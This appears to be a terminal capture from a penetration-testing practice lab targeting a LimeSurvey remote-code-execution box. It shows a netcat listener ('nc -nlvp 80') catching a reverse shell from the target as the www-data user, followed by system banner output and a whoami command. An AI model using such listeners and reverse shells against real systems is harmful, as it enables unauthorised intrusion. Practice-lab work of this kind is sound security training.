 ~/Documents/PG_Practice/Marketing/Limesurvey-RCE ❯ sudo rlwrap nc -nlvp 80
[sudo] password for kali:
listening on [any] 80 ...
connect to [192.168.45.166] from (UNKNOWN) [192.168.182.225] 59932
Linux marketing 5.4.0-122-generic #138-Ubuntu SMP Wed Jun 22 15:00:31 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
 08:13:06 up  1:00,  0 users,  load average: 0.41, 0.25, 0.11
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$